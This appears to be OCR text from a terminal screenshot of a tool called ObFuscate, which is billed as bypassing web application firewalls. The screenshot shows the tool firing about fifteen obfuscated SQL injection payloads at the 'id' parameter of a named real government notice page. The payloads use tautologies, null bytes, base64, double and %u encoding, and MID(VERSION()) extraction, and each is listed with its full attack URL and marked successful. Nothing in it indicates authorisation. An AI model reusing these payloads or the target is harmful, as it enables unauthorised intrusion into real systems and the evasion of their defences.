 Activities
Terminal
Sep 16 4:52 PM
gh057_007@r00t: ~/Desktop/My Projects/OBFUSCATE
ObFuscate - A tool for bypassing WAFs using obfuscation techniques.
By [Gaurav Bhattacharjee] (@0xgh057r3c0n)
URL: https://bodoland.gov.in/notice-desc.php?id=89
<Parameter Name> id
✔ [' or 2=2--] [https://bodoland.gov.in/notice-desc.php?id=89%27+or+2%3D2--] --> <successful> Response Status: 200
✔ [(1)or(1)=(1)] [https://bodoland.gov.in/notice-desc.php?id=89%27+%281%29or%281%29%3D%281%29] --> <successful> Response Status: 200
✔ [1 AND %EF%BC%871%EF%BC%87=%EF%BC%871] [https://bodoland.gov.in/notice-desc.php?id=89%27+1+AND+%25EF%25BC%25871%25EF%25BC%2587%3D%25EF%25BC%25871] --> <successful> Res
ponse Status: 200
✔ [1 AND %00%271%00%27=%00%271] [https://bodoland.gov.in/notice-desc.php?id=89%27+1+AND+%2500%25271%2500%2527%3D%2500%25271] --> <successful> Response Status: 200
✔ [1 AND 1=1%00] [https://bodoland.gov.in/notice-desc.php?id=89%27+1+AND+1%3D1%2500] --> <successful> Response Status: 200
✔ [MScgQU5EIFNMRUVQKDUpIw==] [https://bodoland.gov.in/notice-desc.php?id=89%27+MScgQU5EIFNMRUVQKDUpIw%3D%3D] --> <successful> Response Status: 200
✔ [1 AND A NOT BETWEEN 0 AND B--] [https://bodoland.gov.in/notice-desc.php?id=89%27+1+AND+A+NOT+BETWEEN+0+AND+B--] --> <successful> Response Status: 200
✔ [1 AND A BETWEEN B AND B--] [https://bodoland.gov.in/notice-desc.php?id=89%27+1+AND+A+BETWEEN+B+AND+B--] --> <successful> Response Status: 200
✔ [SELECT%09id FROM%09users WHERE%09id LIKE 1] [https://bodoland.gov.in/notice-desc.php?id=89%27+SELECT%2509id+FROM%2509users+WHERE%2509id+LIKE+1] --> <successful> Respo
nse Status: 200
✔ [%2553%2545%254C%2545%2543%2554%2520%2546%2549%2545%254C%2544%2520%2546%2552%254F%254D%2520%2554%2541%2542%254C%2545] [https://bodoland.gov.in/notice-desc.php?id=89%27
+%252553%252545%25254C%252545%252543%252554%252520%252546%252549%252545%25254C%252544%252520%252546%252552%25254F%25254D%252520%252554%252541%252542%25254C%252545] --> <
successful> Response Status: 200
✔ [%53%45%4C%45%43%54%20%46%49%45%4C%44%20%46%52%4F%4D%20%54%41%42%4C%45] [https://bodoland.gov.in/notice-desc.php?id=89%27+%2553%2545%254C%2545%2543%2554%2520%2546%2549
%2545%254C%2544%2520%2546%2552%254F%254D%2520%2554%2541%2542%254C%2545] --> <successful> Response Status: 200
✔ [%u0053%u0045%u004C%u0045%u0043%u0054%u0020%u0046%u0049%u0045%u004C%u0044%u0020%u0046%u0052%u004F%u004D%u0020%u0054%u0041%u0042%u004C%u0045] [https://bodoland.gov.in/n
otice-desc.php?id=89%27+%25u0053%25u0045%25u004C%25u0045%25u0043%25u0054%25u0020%25u0046%25u0049%25u0045%25u004C%25u0044%25u0020%25u0046%25u0052%25u004F%25u004D%25u0020%
25u0054%25u0041%25u0042%25u004C%25u0045] --> <successful> Response Status: 200
✔ [LIMIT 3 OFFSET 2] [https://bodoland.gov.in/notice-desc.php?id=89%27+LIMIT+3+OFFSET+2] --> <successful> Response Status: 200
✔ [MID(VERSION() FROM 1 FOR 1)] [https://bodoland.gov.in/notice-desc.php?id=89%27+MID%28VERSION%28%29+FROM+1+FOR+1%29] --> <successful> Response Status: 200
✔ [CONCAT_WS(MID(CHAR(0),0,0),1,2)] [https://bodoland.gov.in/notice-desc.php?id=89%27+CONCAT_WS%28MID%28CHAR%280%29%2C0%2C0%29%2C1%2C2%29] --> <successful> Response Stat
us: 200
My Projects
VirtualDJ 2018
gh057_007
Trash